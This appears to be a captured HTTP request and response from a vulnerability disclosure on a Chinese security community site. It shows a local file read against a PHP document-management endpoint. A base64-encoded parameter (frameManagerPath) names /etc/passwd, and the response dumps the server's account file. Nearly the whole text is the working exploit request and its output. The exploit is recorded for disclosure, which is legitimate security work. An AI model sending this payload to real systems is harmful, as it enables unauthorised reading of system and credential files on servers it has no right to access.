 Request
Raw Params Headers Hex
POST /se/v92711/generic/gn_defaultframe/2.0/defaultframe_toolbar_load.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 486
Connection: close
Cookie:
SEFGLANGUAGE=2; language=2; mode=deploy;
__utma=205956113.978995724.1566500536.1566500536.1566500536.1; __utmc=205956113;
__utmz=205956113.1566500536.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
mp_63dc4512bb14817d3952cf7411a64d70_mixpanel=%7B%22distinct_id%22%3A%20%2216cbab540a
7fb-02bf6b2629c9ec8-7f2d6752-100200-16cbab540a84cb%22%2C%22%24device_id%22%3A%20%221
6cbab540a7fb-02bf6b2629c9ec8-7f2d6752-100200-16cbab540a84cb%22%2C%22%24initial_refer
rer%22%3A%20%22%24direct%22%2C%22%24initial_referring_domain%22%3A%20%22%24direct%22
%7D
oid=menu%2C3200231%2C73%2C-1%2C-1&workspace=1&nmurl=&classname=doc_document_view_fra
me&cdprod=21&helpcode=6040&cdmenu=3200231&bcFromMenuIso=1&path=%2Fse%2Fv92711%2Fgene
ric%2Fgn_defaultframe%2F2.0%2Fdefaultframe_src.php&fullurl=&executionOrTrack=false&u
seSaveSearch=true&generic=&action=4&cdprodfilter=21&classnamefilter=doc_document_vie
w_filters&treefiltersrc=&default=41%3B2%3B3%3B27&button=se_admin_btnreport&frameMana
gerClass=doc_document_view_frame&frameManagerPath=L2V0Yy9wYXNzd2Q=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx
Date: Thu, 22 Aug 2019 19:42:34 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/5.6.8
Set-Cookie: 2c9d89876c69c4900000016cbad054b554b5; path=/se; secure;
HttpOnly
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Thu, 22 Aug 2019 19:42:34 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 1381
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nologin
? < + > Type a search term 0 matches
先知社区